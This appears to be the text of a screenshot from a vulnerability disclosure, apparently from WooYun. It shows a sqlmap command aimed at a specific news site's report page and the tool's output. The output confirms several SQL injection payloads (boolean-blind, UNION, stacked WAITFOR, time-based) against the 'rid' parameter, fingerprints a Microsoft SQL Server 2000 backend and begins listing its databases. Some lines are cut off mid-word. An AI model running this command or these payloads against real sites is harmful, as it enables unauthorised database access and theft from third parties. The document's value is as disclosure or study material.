 sqlmap -u http://build.fznews.com.cn//report/omore.php?rid=1 --random-agent --hex --dbs
sqlmap
{1.0-dev-nongit-20150507}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
evelopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:50:16
[16:50:16] [INFO] fetched random HTTP User-Agent header from file '/user-agents.txt': 'Mozilla/5.0 (X11; U
1.fc9 Firefox/3.0.11'
[16:50:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:50:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: rid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: rid=1 AND 5072=5072
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: rid=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(101)+CHAR(100)+CHAR(12
R(113)+CHAR(120)+CHAR(98)+CHAR(107)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: rid=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: rid=1 WAITFOR DELAY '0:0:5'--
---
[16:50:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.5
back-end DBMS: Microsoft SQL Server 2000
[16:50:23] [INFO] fetching database names
available databases [19]:
www.wooyun.org